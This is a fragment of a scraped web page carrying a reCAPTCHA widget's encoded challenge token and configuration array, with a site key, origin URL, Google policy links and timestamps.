7LCtcKoGsKWw6XDlUlNwrbCnsKswo5BRAPCgcOIWcOowqjCuFvCmjUGwqMJwowdwoBOBQbClFRXwoHDsMKXM8KXR2nDgMKLwqkmwq/[base64]/[base64]/w4tEwqZYRUTCt8Osw77DncObwoAjYSTDshMtPcOMScOxw4kvwofCoMOXF8Opw43Dp1bDpBHCvmbDolXDiMKuK2LDnzpUO3fCmMOYw73DjcK/[base64]/DvWfCpsOBSsOsBXNgZT1RVy1gw5dYZcKJccK3w6jDu8OJwqnDuHDDjMK8IjfDvWLChMKfw4N6TGQCwqd6woNxw7HCp8KKw6LDrcKwIMO7N0dHw6o0wqRGwoYuw7LDgMOQYBPCuMKLWWfClS7DtgXDhMO/wp3Cv8OcWcKdSsOZw6U4OsOLPcK8w4cuLmjDrT3CgsO+w5LDgEMHOMKxw54fQ2EVbD4sw4LCslXCp2QhMUDCt1/CgcKqw6nDtsOJw4HDrWFrwoTCl1jDn8O/w5LDjl1Bw5NkDsOYwozCp3EywoPDhMOUw5t/wr/[base64]/DpHB0wq/DkXhPw7INw7caL8K4w4Ilw65Xw63Dik0ewqbCuMKCc3zCnkoXISJXwq0OCMO/bhZEwp5yw4zDicK+dMKES8KiVFrDrsOpOgzCusOtfFY3RMOKw6rDiTTDrWw6PcKUMknCjMOtYz8KR8KHw4jDoMOTDE5nwqTDrRjDgMK7woTCgcOiw4s8wqbCpwMZw7RIw5ttw4M+VC/Cr8KbwoURwr9gEXgNw7RENMO4w7vDtQ9ZOcKJfcONLsKkw4/DmcO5G8KSF8KpwozChxPDtHnCnRrCqsK2woHCusK+NlPDtwBTN8Ovw7bCmGNwIxx6RDpSacORwqJrAiZVPERqw7oww7IXw6h8TsKQwr4+BsOLw5IAw4LDiMKhPVIPOS/CqSZew6LCg8KIPX8xwqpvDsOnw4vCu1DDsDgpw7wyE8OgHsKxIC/DgADDlcOlwovDmMKYeUMZWnFYw4Yxw4kew4bDksOwNkjCg8Kmw790FCd3w5BEw5rChMORwqctIcK/w4w\\u003d\x22],null,[\x22conf\x22,null,\x226Ld98NoUAAAAAKm1sgMJmBScNmKYMDkTSKOaq58W\x22,0,null,null,null,1,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[1017145,884],0,null,null,null,null,0,null,0,1,700,1,null,0,\[base64]/76lBhnEnQkZnOKMAhmv8xEZ\x22,0,0,null,null,1,null,0,0,null,null,null,0],\x22https://greensavannahdiplomaticcable.com:443\x22,null,[1,1,1],null,null,null,0,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x22ESXHekLglqWNENh8z2n4exXUyxGJgpiWkRdrkv8UheE\\u003d\x22,0,0,null,1,1769409851080,0,0,[197],null,[71,210,160,28,201],\x22RC-i9zj9qlgu94t8g\x22,null,null,null,null,null,\x220dAFcWeA7WINcLgfQuEtW-Vswr0IPBVScbLFXTwaVGxRK7l_BklYtXkTAJPVFyVU1-qrlD06c4OPJ5F6RveokcVZY5dU9LXkpOZg\x22,1769492651086]");
    </script></body></html>